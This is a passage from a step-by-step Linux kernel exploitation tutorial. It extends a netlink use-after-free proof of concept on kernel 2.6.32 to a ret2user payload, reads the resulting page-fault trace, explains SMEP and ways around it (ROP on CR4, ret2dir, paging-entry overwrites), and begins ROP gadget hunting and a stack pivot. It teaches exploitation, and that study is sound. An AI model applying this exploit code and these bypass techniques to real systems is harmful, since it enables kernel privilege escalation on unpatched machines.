- each hash table starts with a single bucket

- there is on average two elements per bucket

- the table grows when there are (roughly) more than two elements per bucket

- every time a hash table grows, its number of buckets is multiplied by two

- when the hash table grows, its elements are "diluted"

- while inserting an element into a bucket "more charged" than others, it provokes a dilution

- elements are always inserted at the head of a bucket

- when a dilution occurs, the hash function changed

- the hash function uses a user-provided pid value and another unpredictable key

- the hash function is supposed to be irreversible so we can't choose into which bucket an element will be inserted

- any operation on ANY hash table is protected by a global lock (netlink_table_grab() and netlink_table_ungrab())

And some additional elements about removal (check netlink_remove()):

- once grown, a hash table is never shrinked

- a removal never provokes a dilution

ALRIGHT! We are ready to move on and get back to our exploit!



Meeting Supervisor Mode Execution Prevention

In the previous article, we modified the PoC to exploit the use-after-free through type confusion [1]. With the reallocation we made the "fake" netlink sock's wait queue pointing to an element in userland [2].

Then, the setsockopt() syscall [3a] iterates over our userland wait queue element and calls the func function pointer [3b] that is panic() [3c] right now. This gave us a nice call trace to validate that we successfully achieved an arbitrary call.

The call trace was something like:

[ 213.352742] Freeing alive netlink socket ffff88001bddb400

[ 218.355229] Kernel panic - not syncing: ^A

[ 218.355434] Pid: 2443, comm: exploit Not tainted 2.6.32

[ 218.355583] Call Trace:

[ 218.355689] [<ffffffff8155372b>] ? panic+0xa7/0x179

[ 218.355927] [<ffffffff810665b3>] ? __wake_up+0x53/0x70

[ 218.356045] [<ffffffff81061909>] ? __wake_up_common+0x59/0x90

[ 218.356156] [<ffffffff810665a8>] ? __wake_up+0x48/0x70

[ 218.356310] [<ffffffff814b81cc>] ? netlink_setsockopt+0x13c/0x1c0

[ 218.356460] [<ffffffff81475a2f>] ? sys_setsockopt+0x6f/0xc0

[ 218.356622] [<ffffffff8100b1a2>] ? system_call_fastpath+0x16/0x1b

As we can see panic() is indeed called from the curr->func() function pointer in __wake_up_common().

NOTE: the second call to __wake_up() does not occur. It appears here because the arguments of panic() are a bit broken.

Returning to userland code (first try)

Alright, now let's try to return into userland (some call it ret-to-user).

One might ask: why returning into userland code? Except if your kernel is backdoored, it is unlikely that you will find a single function that directly elevates your privileges, repair the kernel, etc. We want to execute arbitrary code of our choice. Since we have an arbitrary call primitive, let's write our payload in the exploit and jump to it.

Let's modify the exploit and build a payload() function that in turn will call panic() (for testing purpose). Remember to change the func function pointer value:

static int payload(void);

static int init_realloc_data(void)

{

// ... cut ...

// initialise the userland wait queue element

BUILD_BUG_ON(offsetof(struct wait_queue, func) != WQ_ELMT_FUNC_OFFSET);

BUILD_BUG_ON(offsetof(struct wait_queue, task_list) != WQ_ELMT_TASK_LIST_OFFSET);

g_uland_wq_elt.flags = WQ_FLAG_EXCLUSIVE; // set to exit after the first arbitrary call

g_uland_wq_elt.private = NULL; // unused

g_uland_wq_elt.func = (wait_queue_func_t) &payload; // <----- userland addr instead of PANIC_ADDR

g_uland_wq_elt.task_list.next = (struct list_head*)&g_fake_next_elt;

g_uland_wq_elt.task_list.prev = (struct list_head*)&g_fake_next_elt;

printf("[+] g_uland_wq_elt addr = %p\n", &g_uland_wq_elt);

printf("[+] g_uland_wq_elt.func = %p\n", g_uland_wq_elt.func);

return 0;

}

typedef void (*panic)(const char *fmt, ...);

// The following code is executed in Kernel Mode.

static int payload(void)

{

((panic)(PANIC_ADDR))(""); // called from kernel land

// need to be different than zero to exit list_for_each_entry_safe() loop

return 555;

}



The previous diagram becomes:

Try to launch it, and...

[ 124.962677] BUG: unable to handle kernel paging request at 00000000004014c4

[ 124.962923] IP: [<00000000004014c4>] 0x4014c4

[ 124.963039] PGD 1e3df067 PUD 1abb6067 PMD 1b1e6067 PTE 111e3025

[ 124.963261] Oops: 0011 [#1] SMP

...

[ 124.966733] RIP: 0010:[<00000000004014c4>] [<00000000004014c4>] 0x4014c4

[ 124.966810] RSP: 0018:ffff88001b533e60 EFLAGS: 00010012

[ 124.966851] RAX: 0000000000602880 RBX: 0000000000602898 RCX: 0000000000000000

[ 124.966900] RDX: 0000000000000000 RSI: 0000000000000001 RDI: 0000000000602880

[ 124.966948] RBP: ffff88001b533ea8 R08: 0000000000000000 R09: 00007f919c472700

[ 124.966995] R10: 00007ffd8d9393f0 R11: 0000000000000202 R12: 0000000000000001

[ 124.967043] R13: ffff88001bdf2ab8 R14: 0000000000000000 R15: 0000000000000000

[ 124.967090] FS: 00007f919cc3c700(0000) GS:ffff880003200000(0000) knlGS:0000000000000000

[ 124.967141] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033

[ 124.967186] CR2: 00000000004014c4 CR3: 000000001d01a000 CR4: 00000000001407f0

[ 124.967264] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000

[ 124.967334] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000000400

[ 124.967385] Process exploit (pid: 2447, threadinfo ffff88001b530000, task ffff88001b4cd280)

[ 124.968804] Stack:

[ 124.969510] ffffffff81061909 ffff88001b533e78 0000000100000001 ffff88001b533ee8

[ 124.969629] <d> ffff88001bdf2ab0 0000000000000286 0000000000000001 0000000000000001

[ 124.970492] <d> 0000000000000000 ffff88001b533ee8 ffffffff810665a8 0000000100000000

[ 124.972289] Call Trace:

[ 124.973034] [<ffffffff81061909>] ? __wake_up_common+0x59/0x90

[ 124.973898] [<ffffffff810665a8>] __wake_up+0x48/0x70

[ 124.975251] [<ffffffff814b81cc>] netlink_setsockopt+0x13c/0x1c0

[ 124.976069] [<ffffffff81475a2f>] sys_setsockopt+0x6f/0xc0

[ 124.976721] [<ffffffff8100b1a2>] system_call_fastpath+0x16/0x1b

[ 124.977382] Code: Bad RIP value.

[ 124.978107] RIP [<00000000004014c4>] 0x4014c4

[ 124.978770] RSP <ffff88001b533e60>

[ 124.979369] CR2: 00000000004014c4

[ 124.979994] Tainting kernel with flag 0x7

[ 124.980573] Pid: 2447, comm: exploit Not tainted 2.6.32

[ 124.981147] Call Trace:

[ 124.981720] [<ffffffff81083291>] ? add_taint+0x71/0x80

[ 124.982289] [<ffffffff81558dd4>] ? oops_end+0x54/0x100

[ 124.982904] [<ffffffff810527ab>] ? no_context+0xfb/0x260

[ 124.983375] [<ffffffff81052a25>] ? __bad_area_nosemaphore+0x115/0x1e0

[ 124.983994] [<ffffffff81052bbe>] ? bad_area_access_error+0x4e/0x60

[ 124.984445] [<ffffffff81053172>] ? __do_page_fault+0x282/0x500

[ 124.985055] [<ffffffff8106d432>] ? default_wake_function+0x12/0x20

[ 124.985476] [<ffffffff81061909>] ? __wake_up_common+0x59/0x90

[ 124.986020] [<ffffffff810665b3>] ? __wake_up+0x53/0x70

[ 124.986449] [<ffffffff8155adae>] ? do_page_fault+0x3e/0xa0

[ 124.986957] [<ffffffff81558055>] ? page_fault+0x25/0x30 // <------

[ 124.987366] [<ffffffff81061909>] ? __wake_up_common+0x59/0x90

[ 124.987892] [<ffffffff810665a8>] ? __wake_up+0x48/0x70

[ 124.988295] [<ffffffff814b81cc>] ? netlink_setsockopt+0x13c/0x1c0

[ 124.988781] [<ffffffff81475a2f>] ? sys_setsockopt+0x6f/0xc0

[ 124.989231] [<ffffffff8100b1a2>] ? system_call_fastpath+0x16/0x1b

[ 124.990091] ---[ end trace 2c697770b8aa7d76 ]---

Oops! As we can see in the call trace, it didn't quite hit the mark (the step 3 failed)! We will meet this kind of trace quite a lot, we better understand how to read it.

Understanding Page Fault Trace



Let's analyze the previous trace. This kind of trace comes from a page fault exception. That is, an exception generated by the CPU itself (i.e. hardware) while trying to access memory.

Under "normal" circumstances, a page fault exception can occur when:

- the CPU tries to access a page that is not present in RAM (legal access)

- the access is "illegal": writing to read-only page, executing NX page, address does not belong to a virtual memory area (VMA), etc.

While being an "exception" CPU-wise, this actually occurs quite often during normal program life cycle. For instance, when you allocate memory with mmap(), the kernel does not allocate physical memory until you access it the very first time. This is called Demand Paging. This first access provokes a page fault, and it is the page fault exception handler that actually allocates a page frame. That's why you can virtually allocate more memory than the actual physical RAM (until you access it).

The following diagram (from Understanding the Linux Kernel) shows a simplified version of the page fault exception handler:

As we can see, if an illegal access occurs while being in Kernel Land, it can crash the kernel. This is where we are right now.

[ 124.962677] BUG: unable to handle kernel paging request at 00000000004014c4

[ 124.962923] IP: [<00000000004014c4>] 0x4014c4

[ 124.963039] PGD 1e3df067 PUD 1abb6067 PMD 1b1e6067 PTE 111e3025

[ 124.963261] Oops: 0011 [#1] SMP

...

[ 124.979369] CR2: 00000000004014c4

The previous trace has a lot of information explaining the reason of the page fault exception. The CR2 register (same as IP here) holds the faulty address.

In our case, the MMU (hardware) failed to access memory address 0x00000000004014c4 (the payload() address). Because IP also points to it, we know that an exception is generated while trying to execute the curr->func() instruction in __wake_up_common():

First, let's focus on the error code which is "0x11" in our case. The error code is a 64-bit value where the following bits can be set/clear:

// [arch/x86/mm/fault.c]

/*

* Page fault error code bits:

*

* bit 0 == 0: no page found 1: protection fault

* bit 1 == 0: read access 1: write access

* bit 2 == 0: kernel-mode access 1: user-mode access

* bit 3 == 1: use of reserved bit detected

* bit 4 == 1: fault was an instruction fetch

*/

enum x86_pf_error_code {

PF_PROT = 1 << 0,

PF_WRITE = 1 << 1,

PF_USER = 1 << 2,

PF_RSVD = 1 << 3,

PF_INSTR = 1 << 4,

};

That is, our error_code is:

((PF_PROT | PF_INSTR) & ~PF_WRITE) & ~PF_USER

In other words, the page fault occurs:

- because of a protection fault (PF_PROT is set)

- during an instruction fetch (PF_INSTR is set)

- implying a read access (PF_WRITE is clear)

- in kernel-mode (PF_USER is clear)

Since the page where the faulty address belongs is present (PF_PROT is set), a Page Table Entry (PTE) exists. The later describes two things:

- Page Frame Number (PFN)

- Page Flags like access rights, page is present status, User/Supervisor page, etc.

In our case, the PTE value is 0x111e3025:

[ 124.963039] PGD 1e3df067 PUD 1abb6067 PMD 1b1e6067 PTE 111e3025

If we mask out the PFN part of this value, we get 0b100101 (0x25). Let's code a basic program to extract information from the PTE's flags value:

#include <stdio.h>

#define __PHYSICAL_MASK_SHIFT 46

#define __PHYSICAL_MASK ((1ULL << __PHYSICAL_MASK_SHIFT) - 1)

#define PAGE_SIZE 4096ULL

#define PAGE_MASK (~(PAGE_SIZE - 1))

#define PHYSICAL_PAGE_MASK (((signed long)PAGE_MASK) & __PHYSICAL_MASK)

#define PTE_FLAGS_MASK (~PHYSICAL_PAGE_MASK)

int main(void)

{

unsigned long long pte = 0x111e3025;

unsigned long long pte_flags = pte & PTE_FLAGS_MASK;

printf("PTE_FLAGS_MASK = 0x%llx\n", PTE_FLAGS_MASK);

printf("pte = 0x%llx\n", pte);

printf("pte_flags = 0x%llx\n\n", pte_flags);

printf("present = %d\n", !!(pte_flags & (1 << 0)));

printf("writable = %d\n", !!(pte_flags & (1 << 1)));

printf("user = %d\n", !!(pte_flags & (1 << 2)));

printf("acccessed = %d\n", !!(pte_flags & (1 << 5)));

printf("NX = %d\n", !!(pte_flags & (1ULL << 63)));

return 0;

}

NOTE: If you wonder where all those constants come from, search for the PTE_FLAGS_MASK and _PAGE_BIT_USER macros in arch/x86/include/asm/pgtable_types.h. It simply matches the Intel documentation (Table 4-19).

This program gives:

PTE_FLAGS_MASK = 0xffffc00000000fff

pte = 0x111e3025

pte_flags = 0x25

present = 1

writable = 0

user = 1

acccessed = 1

NX = 0

Let's match this information with the previous error code:

- The page the kernel is trying to access is already present, so the fault comes from an access right issue

- We are NOT trying to write to a read-only page

- The NX bit is NOT set, so the page is executable

- The page is user accessible which means, the kernel can also access it

So, what's wrong?

In the previous list, the point 4) is partially true. The kernel has the right to access User Mode pages but it cannot execute it! The reason being:

Supervisor Mode Execution Prevention (SMEP).

Prior to SMEP introduction, the kernel had all rights to do anything with userland pages. In Supervisor Mode (i.e. Kernel Mode), the kernel was allowed to both read/write/execute userland AND kernel pages. This is not true anymore!

SMEP exists since the "Ivy Bridge" Intel Microarchitecture (core i7, core i5, etc.) and the Linux kernel supports it since this patch. It adds a security mechanism that is enforced in hardware.

Let's look at the section "4.6.1 - Determination of Access Rights" from Intel System Programming Guide Volume 3a which gives the complete sequence performed while checking if accessing a memory location is allowed or not. If not, a page fault exception is generated.

Since the fault occurs during the setsockopt() system call, we are in supervisor-mode:

The following items detail how paging determines access rights:

• For supervisor-mode accesses:

... cut ...

— Instruction fetches from user-mode addresses.

Access rights depend on the values of CR4.SMEP:

• If CR4.SMEP = 0, access rights depend on the paging mode and the value of IA32_EFER.NXE:

... cut ...

• If CR4.SMEP = 1, instructions may not be fetched from any user-mode address.



Let's check the status of the CR4 register. The bit in CR4 which represents the SMEP status is the bit 20:

In Linux, the following macro is used:

// [arch/x86/include/asm/processor-flags.h]

#define X86_CR4_SMEP 0x00100000 /* enable SMEP support */

Hence:

CR4 = 0x00000000001407f0

^

+------ SMEP is enabled

That's it! SMEP just does its job denying us to return into userland code from kernel land.

Fortunately, SMAP (Supervisor Mode Access Protection), which forbids access to userland page from Kernel Mode, is disabled. It would force us to use another exploitation strategy (i.e. can't use a wait queue element in userland).

WARNING: Some virtualization software (like Virtual Box) does not support SMEP. We don't know if it supports it at the time of writing. If the SMEP flag is not enabled in your lab, you might consider using another virtualization software (hint: vmware supports it).

In this section, we analyzed in deeper detail what information can be extracted from a page fault trace. It is important to understand it as we might need to explore it again later on (e.g. prefaulting). In addition, we understood why the exception was generated because of SMEP and how to detect it. Don't worry, like any security protection mechanism, there is a workaround :-).

Defeating SMEP Strategies

In the previous section, we tried to jump into userland code to execute the payload of our choice (i.e. arbitrary code execution). Unfortunately, we've been blocked by SMEP which provoked an unrecoverable page fault making the kernel crash.

In this section, we will present different strategies that can be used to defeat SMEP.

Don't ret2user

The most obvious way to bypass SMEP is to not return to user code at all and keep executing kernel code.

However, it is very unlikely that we find a single function in the kernel that:

- elevates our privileges and/or other "profits"

- repairs the kernel

- returns a non-zero value (required by the bug)

Note in the current exploit, we are not actually bounded to a "single function". The reason is: we control the func field since it is located in userland. What we could do here is, calling one kernel function, modifying func and calling another function, etc. However, it brings two issues:

- We can't have the return value of the invoked function

- We do not "directly" control the invoked function parameters

There are tricks to exploit the arbitrary call this way, hence don't need to do any ROP, allowing a more "targetless" exploit. Those are out-of-topic here as we want to present a "common" way to use arbitrary calls.

Just like userland exploitation, we can use return-oriented programming technique. The problem is: writing a complex ROP-chain can be tedious (yet automatable). This will work nevertheless. Which leads us to...

Disabling SMEP

As we've seen in the previous section, the status of SMEP (CR4.SMEP) is checked during a memory access. More specifically, when the CPU fetches an instruction belonging to userspace while in Kernel (Supervisor) mode. If we can flip this bit in CR4, we will be able to ret2user again.

This is what we will do in the exploit. First, we disable the SMEP bit using ROP, and then jump to user code. This will allow us to write our payload in C language.

ret2dir

The ret2dir attack exploits the fact that every user page has an equivalent address in kernel-land (called "synonyms"). Those synonyms are located in the physmap. The physmap is a direct mapping of all physical memory. The virtual address of the physmap is 0xffff880000000000 which maps the page frame number (PFN) zero (0xffff880000001000 is PFN#1, etc.). The term "physmap" seems to have appeared with the ret2dir attack, some people call it "linear mapping".

Alas, it is more complex to do it nowadays because /proc/<PID>/pagemap is not world readable anymore. It allowed to find the PFN of userland page, hence find the virtual address in the physmap.

The PFN of a userland address uaddr can be retrieved by seeking the pagemap file and read an 8-byte value at offset:

PFN(uaddr) = (uaddr/4096) * sizeof(void*)

If you want to know more about this attack, see ret2dir: Rethinking Kernel Isolation.

Overwriting Paging-Structure Entries

If we look again at the Determination of Access Rights (4.6.1) section in the Intel documentation, we get:

Access rights are also controlled by the mode of a linear address as specified by

the paging-structure entries controlling the translation of the linear address.

If the U/S flag (bit 2) is 0 in at least one of the paging-structure entries, the

address is a supervisor-mode address. Otherwise, the address is a user-mode address.

The address we are trying to jump to is considered as a user-mode address since the U/S flag is set.

One way to bypass SMEP is to overwrite at least one paging-structure entry (PTE, PMD, etc.) and clear bit 2. It implies that we know where this PGD/PUD/PMD/PTE is located in memory. This kind of attack is easier to do with an arbitrary read/write primitives.



Finding Gadgets

Finding ROP gadgets in Kernel is similar to userland exploitation. First we need the vmlinux binary and (optionally) the System.map files that we already extracted in part 3. Since vmlinux is an ELF binary, we can use ROPgadget.

However, vmlinux is not a typical ELF binary. It embeds special sections. If you look at the various sections using readelf you can see that there are a lot of them:

$ readelf -l vmlinux-2.6.32

Elf file type is EXEC (Executable file)

Entry point 0x1000000

There are 6 program headers, starting at offset 64

Program Headers:

Type Offset VirtAddr PhysAddr

FileSiz MemSiz Flags Align

LOAD 0x0000000000200000 0xffffffff81000000 0x0000000001000000

0x0000000000884000 0x0000000000884000 R E 200000

LOAD 0x0000000000c00000 0xffffffff81a00000 0x0000000001a00000

0x0000000000225bd0 0x0000000000225bd0 RWE 200000

LOAD 0x0000000001000000 0xffffffffff600000 0x0000000001c26000

0x00000000000008d8 0x00000000000008d8 R E 200000

LOAD 0x0000000001200000 0x0000000000000000 0x0000000001c27000

0x000000000001ff58 0x000000000001ff58 RW 200000

LOAD 0x0000000001247000 0xffffffff81c47000 0x0000000001c47000

0x0000000000144000 0x0000000000835000 RWE 200000

NOTE 0x0000000000760f14 0xffffffff81560f14 0x0000000001560f14

0x000000000000017c 0x000000000000017c 4

Section to Segment mapping:

Segment Sections...

00 .text .notes __ex_table .rodata __bug_table .pci_fixup __ksymtab __ksymtab_gpl __kcrctab __kcrctab_gpl __ksymtab_strings __init_rodata __param __modver

01 .data

02 .vsyscall_0 .vsyscall_fn .vsyscall_gtod_data .vsyscall_1 .vsyscall_2 .vgetcpu_mode .jiffies .fence_wdog_jiffies64

03 .data.percpu

04 .init.text .init.data .x86_cpu_dev.init .parainstructions .altinstructions .altinstr_replacement .exit.text .smp_locks .data_nosave .bss .brk

05 .notes

In particular, it has a .init.text section which seems executable (use the -t modifier):

[25] .init.text

PROGBITS PROGBITS ffffffff81c47000 0000000001247000 0

000000000004904a 0000000000000000 0 16

[0000000000000006]: ALLOC, EXEC

This section describes code that is only used during the boot process. Code belonging to this section can be retrieved with the __init preprocessor macro defined here:

#define __init __section(.init.text) __cold notrace

For instance:

// [mm/slab.c]

/*

* Initialisation. Called after the page allocator have been initialised and

* before smp_init().

*/

void __init kmem_cache_init(void)

{

// ... cut ...

}

Once the initialization phase is complete, this code is unmapped from memory. In other words, using a gadget belonging to this section will result in a page fault in kernel land, making it crash (cf. previous section).

Because of this (other special executable sections have other traps), we will avoid searching gadgets in those "special sections" and limit the research to the ".text" section only. Start and ending addresses can be found with the _text and _etext symbol:

$ egrep " _text$| _etext$" System.map-2.6.32

ffffffff81000000 T _text

ffffffff81560f11 T _etext

Or with readelf (-t modifier):

[ 1] .text

PROGBITS PROGBITS ffffffff81000000 0000000000200000 0

0000000000560f11 0000000000000000 0 4096

[0000000000000006]: ALLOC, EXEC

Let's extract all gadgets with:

$ ./ROPgadget.py --binary vmlinux-2.6.32 --range 0xfffffff81000000-0xffffffff81560f11 | sort > gadget.lst

WARNING: Gadgets from [_text; _etext[ aren't 100% guaranteed to be valid at runtime for various reasons. You should inspect memory before executing the ROP-chain (cf. "Debugging the kernel with GDB").

Alright, we are ready to ROP.

Stack Pivoting

In the previous sections we saw that:

- the kernel crashes (page fault) while trying to jump to user-land code because of SMEP

- SMEP can be disabled by flipping a bit in CR4

- we can only use gadgets in the .text section and extract them with ROPgadget

In the "Core Concept #4" section, we saw that while executing a syscall code, the kernel stack (rsp) is pointing to the current kernel thread stack. In this section, we will use our arbitrary call primitive to pivot the stack to a userland one. Doing so will allow us to control a "fake" stack and execute the ROP-chain of our choice.

Analyze Attacker-Controlled Data

The __wake_up_common() function has been analyzed in deeper details in part 3. As a reminder, the code is:

static void __wake_up_common(wait_queue_head_t *q, unsigned int mode,

int nr_exclusive, int wake_flags, void *key)

{

wait_queue_t *curr, *next;

list_for_each_entry_safe(curr, next, &q->task_list, task_list) {

unsigned flags = curr->flags;

if (curr->func(curr, mode, wake_flags, key) &&

(flags & WQ_FLAG_EXCLUSIVE) && !--nr_exclusive)

break;

}

}

Which is invoked with (we almost fully control the content of nlk with reallocation):

__wake_up_common(&nlk->wait, TASK_INTERRUPTIBLE, 1, 0, NULL)

In particular, our arbitrary call primitive is invoked here:

ffffffff810618f7: 44 8b 20 mov r12d,DWORD PTR [rax] // "flags = curr->flags"

ffffffff810618fa: 4c 89 f1 mov rcx,r14 // 4th arg: "key"

ffffffff810618fd: 44 89 fa mov edx,r15d // 3nd arg: "wake_flags"

ffffffff81061900: 8b 75 cc mov esi,DWORD PTR [rbp-0x34] // 2nd arg: "mode"

ffffffff81061903: 48 89 c7 mov rdi,rax // 1st arg: "curr"

ffffffff81061906: ff 50 10 call QWORD PTR [rax+0x10] // ARBITRARY CALL PRIMITIVE

Let's relaunch the exploit:

...

[+] g_uland_wq_elt addr = 0x602860

[+] g_uland_wq_elt.func = 0x4014c4

...

The register status when crashing is:

[ 453.993810] RIP: 0010:[<00000000004014c4>] [<00000000004014c4>] 0x4014c4

^ &payload()

[ 453.993932] RSP: 0018:ffff88001b527e60 EFLAGS: 00010016

^ kernel thread stack top

[ 453.994003] RAX: 0000000000602860 RBX: 0000000000602878 RCX: 0000000000000000

^ curr ^ &task_list.next ^ "key" arg

[ 453.994086] RDX: 0000000000000000 RSI: 0000000000000001 RDI: 0000000000602860

^ "wake_flags" arg ^ "mode" arg ^ curr

[ 453.994199] RBP: ffff88001b527ea8 R08: 0000000000000000 R09: 00007fc0fa180700

^ thread stack base ^ "key" arg ^ ???

[ 453.994275] R10: 00007fffa3c8b860 R11: 0000000000000202 R12: 0000000000000001

^ ??? ^ ??? ^ curr->flags

[ 453.994356] R13: ffff88001bdde6b8 R14: 0000000000000000 R15: 0000000000000000

^ nlk->wq [REALLOC] ^ "key" arg ^ "wake_flags" arg

Wow... It seems we are really lucky! Both rax, rbx and rdi point to our userland wait queue element. Of course, this is not fortuitous. It is another reason why we choose this arbitrary call primitive in the first place.

The Pivot

Remember the stack is only defined by the rsp register. Let's use one of our controlled registers to overwrite it. A common gadget used in this kind of situation is:

xchg rsp, rXX ; ret

It exchanges the value of rsp with a controlled register while saving it. Hence, it helps to restore the stack pointer afterward.

NOTE: You might use a mov gadget instead but you will lose the current stack pointer value, hence not be able to repair the stack afterward. This is not exactly true... You can repair it by using RBP or the kernel_stack variable (cf. Core Concepts #4) and add a "fixed offset" since the stack layout is known and deterministic. The xchg instruction just make things simpler.

$ egrep "xchg [^;]*, rsp|xchg rsp, " ranged_gadget.lst.sorted

